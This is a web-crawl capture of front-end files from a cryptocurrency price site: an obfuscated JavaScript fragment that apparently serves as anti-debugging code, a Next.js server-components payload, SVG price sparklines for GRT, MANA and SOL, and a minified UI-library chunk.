_0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: text/x-component
request_url: https://kenzx.io/glm?_rsc=2rswe
body_size: -358
content:
0:{"b":"zQHkO291PUzcRKfmx5FUO","f":[["children","(entire-app)","children","(coin-detail)",["(coin-detail)",{"children":[["coin","glm","d"],{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],null,[null,null],true]],"S":false}


--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/grt.svg
body_size: 1622
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,22.636033857315603L1.0236686390532543,20.894800483675933L2.0473372781065087,22.694074969770277L3.071005917159763,20.952841596130607L4.094674556213017,19.443772672309546L5.118343195266272,19.32769044740024L6.142011834319526,19.850060459492138L7.16568047337278,20.140266021765424L8.189349112426035,18.689238210399036L9.213017751479288,19.966142684401444L10.236686390532544,21.41717049576783L11.260355029585797,19.850060459492138L12.284023668639051,19.26964933494561L13.307692307692307,19.908101571946812L14.33136094674556,19.792019347037506L15.355029585798816,20.604594921402647L16.37869822485207,21.823458282950423L17.402366863905325,21.823458282950423L18.426035502958577,21.24304715840389L19.449704142011832,22.92623941958889L20.473372781065088,22.98428053204352L21.49704142011834,26.408706166868193L22.520710059171595,24.377267230955276L23.54437869822485,22.92623941958889L24.568047337278102,23.216444981862175L25.591715976331358,22.577992744860932L26.615384615384613,16.309552599758163L27.63905325443787,13.98790810157196L28.66272189349112,15.148730350665062L29.686390532544376,15.555018137847654L30.71005917159763,12.594921402660212L31.733727810650883,10.621523579201927L32.75739644970414,10.911729141475213L33.781065088757394,7.951632406287807L34.80473372781065,4.817412333736421L35.828402366863905,5.804111245465542L36.85207100591715,5.746070133010868L37.87573964497041,5.281741233373644L38.899408284023664,3.1342200725513862L39.92307692307692,0L40.946745562130175,0.05804111245467425L41.97041420118343,2.7279322853687944L42.99408284023668,1.683192261184999L44.017751479289934,2.3216444981862026L45.04142011834319,0L46.065088757396445,2.6118500604594885L47.0887573964497,4.120918984280543L48.112426035502956,3.714631197097951L49.136094674556205,3.3083434099153664L50.15976331360946,4.120918984280543L51.183431952662716,5.688029020556236L52.20710059171597,6.1523579201934595L53.230769230769226,7.951632406287807L54.25443786982248,8.532043530834336L55.27810650887574,6.964933494558643L56.301775147928986,10.09915356711003L57.32544378698224,10.389359129383315L58.3491124260355,11.840386940749703L59.37278106508875,11.201934703748499L60.39644970414201,11.085852478839193L61.42011834319526,11.666263603385723L62.44378698224851,10.215235792019335L63.46745562130177,8.125755743651744L64.49112426035502,9.866989117291418L65.51479289940828,9.983071342200724L66.53846153846153,11.085852478839193L67.56213017751479,11.956469165659009L68.58579881656804,12.304715840386962L69.6094674556213,13.291414752116083L70.63313609467455,10.563482466747296L71.65680473372781,11.608222490931084L72.68047337278105,10.27327690447401L73.7041420118343,7.893591293833133L74.72781065088756,9.054413542926234L75.75147928994082,8.880290205562297L76.77514792899407,8.76420798065299L77.79881656804733,8.706166868198316L78.82248520710058,22.345828295042317L79.84615384615384,35.405078597339795L80.8698224852071,36.391777509068916L81.89349112426035,35.81136638452239L82.9171597633136,32.386940749697715L83.94082840236686,35.75332527206771L84.96449704142012,35.81136638452239L85.98816568047336,37.08827085852479L87.01183431952661,36.33373639661428L88.03550295857987,36.33373639661428L89.05917159763312,36.97218863361548L90.08284023668638,38.59733978234585L91.10650887573964,38.65538089480048L92.13017751479289,40.28053204353085L93.15384615384615,38.945586457073766L94.1775147928994,37.2043530834341L95.20118343195266,38.016928657799276L96.22485207100591,34.70858524788392L97.24852071005917,35.63724304715841L98.27218934911241,33.60580411124549L99.29585798816566,31.806529625151143L100.31952662721892,32.73518742442563L101.34319526627218,34.70858524788392L102.36686390532543,35.75332527206771L103.39053254437869,32.677146311971L104.41420118343194,32.677146311971L105.4378698224852,31.40024183796855L106.46153846153845,31.051995163240633L107.48520710059171,32.212817412333735L108.50887573964496,32.561064087061695L109.53254437869822,33.66384522370012L110.55621301775147,36.44981862152359L111.57988165680472,39.119709794437746L112.60355029585797,40.628778718258765L113.62721893491123,40.628778718258765L114.65088757396448,40.68681983071344L115.67455621301774,42.60217654171705L116.698224852071,40.28053204353085L117.72189349112425,43.35671100362756L118.7455621301775,41.09310761789603L119.76923076923076,42.37001209189844L120.79289940828401,44.57557436517533L121.81656804733727,45.73639661426843L122.84023668639053,46.25876662636033L123.86390532544378,45.7944377267231L124.88757396449702,43.4727932285369L125.91124260355028,45.272067714631206L126.93491124260353,45.7944377267231L127.95857988165679,47.24546553808949L128.98224852071004,42.428053204353105L130.0059171597633,41.963724304715846L131.02958579881656,40.57073760580413L132.0532544378698,41.44135429262395L133.07692307692307,41.03506650544136L134.10059171597632,40.33857315598548L135.12426035502958,40.28053204353085L136.14792899408283,40.57073760580413L137.1715976331361,41.67351874244256L138.19526627218934,40.86094316807738L139.2189349112426,41.15114873035066L140.24260355029585,42.83434099153566L141.2662721893491,43.4727932285369L142.28994082840237,44.74969770253931L143.31360946745562,39.00362756952844L144.33727810650885,38.59733978234585L145.3609467455621,47.709794437726714L146.38461538461536,46.66505441354292L147.4082840236686,44.92382103990329L148.43195266272187,37.2043530834341L149.45562130177512,38.07496977025395L150.47928994082838,37.66868198307136L151.50295857988164,40.048367593712236L152.5266272189349,42.83434099153566L153.55029585798815,40.28053204353085L154.5739644970414,37.08827085852479L155.59763313609466,38.13301088270858L156.6213017751479,40.048367593712236L157.64497041420117,40.33857315598548L158.66863905325442,41.963724304715846L159.69230769230768,41.44135429262395L160.71597633136093,42.311970979443764L161.7396449704142,41.963724304715846L162.76331360946745,41.61547762998793L163.7869822485207,42.37001209189844L164.81065088757396,43.82103990326482L165.8343195266272,44.517533252720696L166.85798816568047,44.57557436517533L167.88165680473372,48L168.90532544378698,46.200725513905695L169.92899408284023,43.24062877871825L170.95266272189346,42.37001209189844L171.97633136094672,42.66021765417172" stroke="red" fill="none"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/mana.svg
body_size: 1793
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,41.69033361847733L1.0236686390532543,41.950384944396916L2.0473372781065087,44.15397775876817L3.071005917159763,43.305389221556865L4.094674556213017,41.89563729683488L5.118343195266272,41.40290846877671L6.142011834319526,40.92386655260906L7.16568047337278,39.760479041916135L8.189349112426035,37.76218990590247L9.213017751479288,39.349871685201L10.236686390532544,40.294268605645826L11.260355029585797,39.03507271171942L12.284023668639051,36.80410607356713L13.307692307692307,38.07698887938409L14.33136094674556,38.66552609067577L15.355029585798816,38.131736526946085L16.37869822485207,39.89734816082121L17.402366863905325,39.048759623609904L18.426035502958577,40.54063301967493L19.449704142011832,41.67664670658681L20.473372781065088,41.79982891360136L21.49704142011834,48L22.520710059171595,47.26090675791273L23.54437869822485,46.09751924721984L24.568047337278102,46.97348160821215L25.591715976331358,46.83661248930708L26.615384615384613,41.5808383233533L27.63905325443787,41.3071000855432L28.66272189349112,40.08896492728827L29.686390532544376,39.99315654405472L30.71005917159763,36.68092386655262L31.733727810650883,31.822070145423414L32.75739644970414,35.68177929854576L33.781065088757394,34.641573994867386L34.80473372781065,33.86142001710864L35.828402366863905,30.63130881094953L36.85207100591715,29.878528656971778L37.87573964497041,27.948674080410584L38.899408284023664,25.348160821214712L39.92307692307692,25.033361847733094L40.946745562130175,25.53977758768178L41.97041420118343,25.799828913601363L42.99408284023668,17.751924721984604L44.017751479289934,14.850299401197596L45.04142011834319,8.66381522668948L46.065088757396445,7.144568006843457L47.0887573964497,10.443113772455085L48.112426035502956,14.152266894781881L49.136094674556205,7.82891360136869L50.15976331360946,8.130025662959788L51.183431952662716,7.568862275449106L52.20710059171597,12.112917023096657L53.230769230769226,14.89136013686911L54.25443786982248,14.02908468776733L55.27810650887574,4.845166809238684L56.301775147928986,17.163387510692885L57.32544378698224,18.901625320787012L58.3491124260355,19.627031650983724L59.37278106508875,18.32677502138581L60.39644970414201,19.23011120615911L61.42011834319526,20.694610778443096L62.44378698224851,16.848588537211302L63.46745562130177,12.112917023096657L64.49112426035502,18.31308810949529L65.51479289940828,23.10350727117194L66.53846153846153,22.30966638152267L67.56213017751479,22.542343883661253L68.58579881656804,22.89820359281435L69.6094674556213,24.978614200171094L70.63313609467455,23.39093242087252L71.65680473372781,21.98118049615057L72.68047337278105,21.940119760479053L73.7041420118343,19.873396065012827L74.72781065088756,21.420017108639847L75.75147928994082,20.02395209580838L76.77514792899407,19.476475620188175L77.79881656804733,20.215568862275447L78.82248520710058,30.207014542343877L79.84615384615384,41.211291702309644L80.8698224852071,41.19760479041916L81.89349112426035,38.80239520958084L82.9171597633136,35.353293413173624L83.94082840236686,36.76304533789561L84.96449704142012,38.99401197604791L85.98816568047336,39.021385799828906L87.01183431952661,38.39178785286567L88.03550295857987,24.45851154833189L89.05917159763312,28.715141146278853L90.08284023668638,34.203592814371255L91.10650887573964,32.49272882805817L92.13017751479289,35.969204448246344L93.15384615384615,35.120615911035074L94.1775147928994,32.602224123182204L95.20118343195266,34.846877673224974L96.22485207100591,32.49272882805817L97.24852071005917,31.27459366980325L98.27218934911241,31.27459366980325L99.29585798816566,28.42771599657827L100.31952662721892,26.59366980325063L101.34319526627218,22.30966638152267L102.36686390532543,22.33704020530367L103.39053254437869,21.69375534644995L104.41420118343194,22.1727972626176L105.4378698224852,26.278870829769012L106.46153846153845,21.953806672369534L107.48520710059171,19.21642429426859L108.50887573964496,17.190761334473923L109.53254437869822,23.445680068434555L110.55621301775147,27.661248930710002L111.57988165680472,28.46877673224979L112.60355029585797,27.40119760479042L113.62721893491123,18.32677502138581L114.65088757396448,13.289991445680059L115.67455621301774,22.200171086398637L116.698224852071,13.372112917023088L117.72189349112425,19.435414884516696L118.7455621301775,23.158254918733974L119.76923076923076,25.005988023952096L120.79289940828401,27.20958083832335L121.81656804733727,31.192472198460212L122.84023668639053,30.74080410607356L123.86390532544378,30.070145423438845L124.88757396449702,28.441402908468753L125.91124260355028,30.13857998289136L126.93491124260353,32.61591103507272L127.95857988165679,32.109495295124034L128.98224852071004,31.370402053036763L130.0059171597633,30.207014542343877L131.02958579881656,19.873396065012827L132.0532544378698,19.298545765611625L133.07692307692307,23.39093242087252L134.10059171597632,25.04704875962361L135.12426035502958,27.798118049615034L136.14792899408283,28.865697177074406L137.1715976331361,28.372968349016237L138.19526627218934,21.85799828913602L139.2189349112426,27.017964071856284L140.24260355029585,28.34559452523524L141.2662721893491,29.016253207869955L142.28994082840237,31.411462788708278L143.31360946745562,27.770744225834036L144.33727810650885,27.37382378100942L145.3609467455621,35.668092386655246L146.38461538461536,33.76561163387508L147.4082840236686,31.192472198460212L148.43195266272187,23.71941830624466L149.45562130177512,23.746792130025657L150.47928994082838,19.722840034217278L151.50295857988164,22.73396065012832L152.5266272189349,24.390076988879375L153.55029585798815,22.29597946963215L154.5739644970414,4.886227544910199L155.59763313609466,2.6826347305389433L156.6213017751479,5.337895637296853L157.64497041420117,3.4764756201882108L158.66863905325442,0L159.69230769230768,9.40290846877675L160.71597633136093,6.3507271171941895L161.7396449704142,11.674935842600519L162.76331360946745,12.044482463644137L163.7869822485207,13.043627031650992L164.81065088757396,13.618477331052198L165.8343195266272,15.274593669803245L166.85798816568047,16.369546621043618L167.88165680473372,20.14713430282293L168.90532544378698,18.504704875962357L169.92899408284023,15.767322497861414L170.95266272189346,15.38408896492728L171.97633136094672,15.767322497861414" stroke="green" fill="none"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kenzx.io/newapi/graphs/sol.svg
body_size: 1905
content:
<svg width="173" height="48" xmlns="http://www.w3.org/2000/svg"><path d="M0,8.700460829493068L1.0236686390532543,8.626728110599053L2.0473372781065087,9.216589861751153L3.071005917159763,7.422427035330216L4.094674556213017,6.5867895545315065L5.118343195266272,6.611367127496152L6.142011834319526,6.513056835637492L7.16568047337278,6.75883256528418L8.189349112426035,7.152073732718883L9.213017751479288,7.717357910906266L10.236686390532544,8.405529953917018L11.260355029585797,4.743471582181279L12.284023668639051,4.39938556067586L13.307692307692307,5.407066052227314L14.33136094674556,4.7926267281105694L15.355029585798816,4.98924731182796L16.37869822485207,4.940092165898598L17.402366863905325,4.841781874039938L18.426035502958577,3.5637480798770866L19.449704142011832,4.964669738863243L20.473372781065088,5.087557603686619L21.49704142011834,10.568356374807948L22.520710059171595,7.913978494623656L23.54437869822485,4.276497695852484L24.568047337278102,3.907834101382498L25.591715976331358,2.408602150537611L26.615384615384613,0.44239631336407115L27.63905325443787,0L28.66272189349112,0.3932411674347094L29.686390532544376,0.49155145929336896L30.71005917159763,1.9416282642088873L31.733727810650883,1.1059907834101068L32.75739644970414,1.2780337941627806L33.781065088757394,1.8187403993855114L34.80473372781065,1.9662058371735398L35.828402366863905,2.8018433179723132L36.85207100591715,3.0721966205837177L37.87573964497041,3.5637480798770866L38.899408284023664,2.162826420890923L39.92307692307692,1.5729646697388304L40.946745562130175,2.777265745007668L41.97041420118343,2.7035330261136536L42.99408284023668,3.3179723502303986L44.017751479289934,2.6298003072196465L45.04142011834319,2.9247311827956963L46.065088757396445,2.2611367127495825L47.0887573964497,2.9247311827956963L48.112426035502956,2.531490015360987L49.136094674556205,2.039938556067547L50.15976331360946,2.0645161290322633L51.183431952662716,1.4992319508448162L52.20710059171597,2.089093701996916L53.230769230769226,3.2442396313363915L54.25443786982248,3.145929339477732L55.27810650887574,4.59600614439325L56.301775147928986,5.72657450076801L57.32544378698224,6.291858678955457L58.3491124260355,5.603686635944705L59.37278106508875,5.554531490015336L60.39644970414201,5.52995391705069L61.42011834319526,5.898617511520754L62.44378698224851,7.324116743471556L63.46745562130177,6.537634408602145L64.49112426035502,6.316436251920109L65.51479289940828,6.56221198156679L66.53846153846153,6.660522273425521L67.56213017751479,6.906298003072202L68.58579881656804,6.709677419354811L69.6094674556213,8.356374807987727L70.63313609467455,7.619047619047606L71.65680473372781,7.545314900153592L72.68047337278105,6.56221198156679L73.7041420118343,5.800307219662024L74.72781065088756,7.004608294930861L75.75147928994082,6.513056835637492L76.77514792899407,5.9723502304147615L77.79881656804733,5.505376344085974L78.82248520710058,17.671274961597536L79.84615384615384,27.748079877112115L80.8698224852071,27.993855606758796L81.89349112426035,27.77265745007676L82.9171597633136,27.47772657450078L83.94082840236686,28.018433179723516L84.96449704142012,28.854070660522225L85.98816568047336,29.14900153609827L87.01183431952661,28.559139784946247L88.03550295857987,27.52688172043008L89.05917159763312,27.993855606758796L90.08284023668638,27.821812596006126L91.10650887573964,27.05990783410136L92.13017751479289,27.03533026113671L93.15384615384615,28.018433179723516L94.1775147928994,28.50998463901688L95.20118343195266,28.411674347158222L96.22485207100591,26.12596006144392L97.24852071005917,26.617511520737285L98.27218934911241,26.617511520737285L99.29585798816566,26.175115207373285L100.31952662721892,25.56067588325654L101.34319526627218,27.05990783410136L102.36686390532543,29.591397849462343L103.39053254437869,28.60829493087554L104.41420118343194,28.14132104454682L105.4378698224852,27.50230414746543L106.46153846153845,27.748079877112115L107.48520710059171,26.740399385560664L108.50887573964496,28.731182795698917L109.53254437869822,29.640552995391708L110.55621301775147,34.21198156682024L111.57988165680472,35.58832565284175L112.60355029585797,39.569892473118266L113.62721893491123,39.84024577572966L114.65088757396448,39.84024577572966L115.67455621301774,40.08602150537635L116.698224852071,38.734254992319485L117.72189349112425,41.04454685099844L118.7455621301775,39.76651305683565L119.76923076923076,42.494623655913955L120.79289940828401,44.33794162826419L121.81656804733727,44.46082949308753L122.84023668639053,44.43625192012288L123.86390532544378,43.94470046082948L124.88757396449702,42.69124423963131L125.91124260355028,44.48540706605221L126.93491124260353,46.84485407066049L127.95857988165679,47.459293394777234L128.98224852071004,43.723502304147445L130.0059171597633,43.67434715821811L131.02958579881656,44.70660522273425L132.0532544378698,43.01075268817204L133.07692307692307,42.494623655913955L134.10059171597632,40.823348694316394L135.12426035502958,41.43778801843314L136.14792899408283,42.96159754224268L137.1715976331361,44.0921658986175L138.19526627218934,43.354838709677416L139.2189349112426,42.69124423963131L140.24260355029585,44.559139784946225L141.2662721893491,43.47772657450076L142.28994082840237,44.23963133640553L143.31360946745562,38.2181259600614L144.33727810650885,36.05529953917048L145.3609467455621,48L146.38461538461536,44.682027649769566L147.4082840236686,42.98617511520736L148.43195266272187,33.42549923195083L149.45562130177512,34.45775729646692L150.47928994082838,34.53149001536094L151.50295857988164,35.612903225806406L152.5266272189349,38.291858678955414L153.55029585798815,37.11213517665129L154.5739644970414,36.52227342549919L155.59763313609466,37.65284178187402L156.6213017751479,37.505376344085995L157.64497041420117,36.07987711213519L158.66863905325442,37.08755760368664L159.69230769230768,36.25192012288787L160.71597633136093,37.65284178187402L161.7396449704142,37.23502304147466L162.76331360946745,36.718894009216584L163.7869822485207,36.571428571428555L164.81065088757396,36.79262672811059L165.8343195266272,36.89093701996926L166.85798816568047,38.70967741935483L167.88165680473372,42.17511520737326L168.90532544378698,43.330261136712735L169.92899408284023,42.15053763440858L170.95266272189346,40.30721966205839L171.97633136094672,40.79877112135175" stroke="red" fill="none"></path></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/1858-ae99ef9d38ec6967.js
body_size: 52162
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1858],{2278:(e,t,n)=>{n.d(t,{o:()=>o,x:()=>a}),n(12115);var r=n(56970);n(95155);let[o,a]=(0,r.F)("ModalBase component was not found in tree")},11681:(e,t,n)=>{n.d(t,{j:()=>o});var r=n(12115);function o(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,o]=(0,r.useState)(e),a=(0,r.useCallback)(()=>{o(e=>{if(!e){var n;return null==(n=t.onOpen)||n.call(t),!0}return e})},[t.onOpen]),l=(0,r.useCallback)(()=>{o(e=>{if(e){var n;return null==(n=t.onClose)||n.call(t),!1}return e})},[t.onClose]),i=(0,r.useCallback)(()=>{n?l():a()},[l,a,n]);return[n,{open:a,close:l,toggle:i}]}},12151:(e,t,n)=>{n.d(t,{V:()=>c});var r=n(95155),o=n(12115),a=n(56231),l=n(90704),i=n(2278);let s={duration:200,timingFunction:"ease",transition:"fade"},c=(0,o.forwardRef)((e,t)=>{let{onClick:n,transitionProps:o,style:c,visible:d,...u}=e,f=(0,i.x)(),p=function(e){let t=(0,i.x)();return{...s,...t.transitionProps,...e}}(o);return(0,r.jsx)(l.e,{mounted:void 0!==d?d:f.opened,...p,transition:"fade",children:e=>(0,r.jsx)(a.h,{ref:t,fixed:!0,style:[c,e],zIndex:f.zIndex,unstyled:f.unstyled,onClick:e=>{null==n||n(e),f.closeOnClickOutside&&f.onClose()},...u})})});c.displayName="@mantine/core/ModalBaseOverlay"},13960:(e,t,n)=>{n.d(t,{f:()=>et});var r,o,a=n(95155),l=n(12115),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}Object.create;Object.create;var c=("function"==typeof SuppressedError&&SuppressedError,"right-scroll-bar-position"),d="width-before-scroll-bar";function u(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var f="undefined"!=typeof window?l.useLayoutEffect:l.useEffect,p=new WeakMap;function m(e){return e}var v=function(e){void 0===e&&(e={});var t,n,r,o=(void 0===t&&(t=m),n=[],r=!1,{read:function(){if(r)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:null},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},l=function(){return Promise.resolve().then(a)};l(),n={push:function(e){t.push(e),l()},filter:function(e){return t=t.filter(e),n}}}});return o.options=i({async:!0,ssr:!1},e),o}(),h=function(){},g=l.forwardRef(function(e,t){var n,r,o,a,c=l.useRef(null),d=l.useState({onScrollCapture:h,onWheelCapture:h,onTouchMoveCapture:h}),m=d[0],g=d[1],y=e.forwardProps,w=e.children,b=e.className,x=e.removeScrollBar,E=e.enabled,C=e.shards,P=e.sideCar,N=e.noRelative,j=e.noIsolation,R=e.inert,S=e.allowPinchZoom,T=e.as,k=e.gapMode,I=s(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),O=(n=[c,t],r=function(e){return n.forEach(function(t){return u(t,e)})},(o=(0,l.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,a=o.facade,f(function(){var e=p.get(a);if(e){var t=new Set(e),r=new Set(n),o=a.current;t.forEach(function(e){r.has(e)||u(e,null)}),r.forEach(function(e){t.has(e)||u(e,o)})}p.set(a,n)},[n]),a),D=i(i({},I),m);return l.createElement(l.Fragment,null,E&&l.createElement(P,{sideCar:v,removeScrollBar:x,shards:C,noRelative:N,noIsolation:j,inert:R,setCallbacks:g,allowPinchZoom:!!S,lockRef:c,gapMode:k}),y?l.cloneElement(l.Children.only(w),i(i({},D),{ref:O})):l.createElement(void 0===T?"div":T,i({},D,{className:b,ref:O}),w))});g.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},g.classNames={fullWidth:d,zeroRight:c};var y=function(e){var t=e.sideCar,n=s(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return l.createElement(r,i({},n))};y.isSideCarExport=!0;var w=function(){var e=0,t=null;return{add:function(r){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=o||n.nc;return t&&e.setAttribute("nonce",t),e}())){var a,l;(a=t).styleSheet?a.styleSheet.cssText=r:a.appendChild(document.createTextNode(r)),l=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(l)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},b=function(){var e=w();return function(t,n){l.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},x=function(){var e=b();return function(t){return e(t.styles,t.dynamic),null}},E={left:0,top:0,right:0,gap:0},C=function(e){return parseInt(e||"",10)||0},P=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[C(n),C(r),C(o)]},N=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return E;var t=P(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},j=x(),R="data-scroll-locked",S=function(e,t,n,r){var o=e.left,a=e.top,l=e.right,i=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(i,"px ").concat(r,";\n  }\n  body[").concat(R,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(l,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(i,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(i,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(c," {\n    right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(d," {\n    margin-right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(c," .").concat(c," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(d," .").concat(d," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(R,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(i,"px;\n  }\n")},T=function(){var e=parseInt(document.body.getAttribute(R)||"0",10);return isFinite(e)?e:0},k=function(){l.useEffect(function(){return document.body.setAttribute(R,(T()+1).toString()),function(){var e=T()-1;e<=0?document.body.removeAttribute(R):document.body.setAttribute(R,e.toString())}},[])},I=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;k();var a=l.useMemo(function(){return N(o)},[o]);return l.createElement(j,{styles:S(a,!t,o,n?"":"!important")})},O=!1;if("undefined"!=typeof window)try{var D=Object.defineProperty({},"passive",{get:function(){return O=!0,!0}});window.addEventListener("test",D,D),window.removeEventListener("test",D,D)}catch(e){O=!1}var M=!!O&&{passive:!1},A=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&(n.overflowY!==n.overflowX||"TEXTAREA"===e.tagName||"visible"!==n[t])},B=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),F(e,r)){var 